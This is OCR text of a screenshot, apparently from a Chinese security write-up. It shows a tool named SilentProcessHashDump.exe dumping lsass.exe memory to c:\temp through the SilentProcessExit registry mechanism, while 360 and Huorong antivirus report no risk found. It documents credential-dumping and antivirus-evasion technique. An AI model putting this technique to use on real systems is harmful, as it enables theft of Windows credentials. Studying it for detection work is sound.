 UI
360安全卫士13
未登录
有升级
复
优化加速
功能大全
软件管家
管理员: C:\Windows\system32\cmd.exe
- [DEBUGPRINT] SilentProcessExit: SOFTWARE\Microsoft\Windows NT\CurrentVersion\
SilentProcessExit\lsass.exe
- 注册表设置完成 ...
- 设置相关注册表键值 OK
- 获取目标PID: 0X248
- NTDLL模块句柄: 0X76F10000
- RtlReportSilentProcessExit地址: 0X76F68D0B
- 获取lsass进程句柄: 0XB8
- 结束,查看c:\temp\lsass*.dmp...RET CODE : 0
C:\Users\Administrator\Desktop>SilentProcessHashDump.exe
- 启用当前进程DEBUG权限 OK
- [DEBUGPRINT] Image_File_Execution_Options: SOFTWARE\M
entVersion\Image File Execution Options\lsass.exe
- [DEBUGPRINT] SilentProcessExit: SOFTWARE\Microsoft\Wi
SilentProcessExit\lsass.exe
- 注册表设置完成 ...
- 设置相关注册表键值 OK
- 获取目标PID: 0X248
- NTDLL模块句柄: 0X76F10000
- RtlReportSilentProcessExit地址: 0X76F68D0B
- 获取lsass进程句柄: 0XB8
- 结束,查看c:\temp\lsass*.dmp...RET CODE : 0
C:\Users\Administrator\Desktop>
Shadowso... desktop.ini Wire
火绒安全
病毒查杀
本次扫描未发现风险
扫描已完成
65%
0K/s
扫描对象 : 2个
总用时 : 00:00:01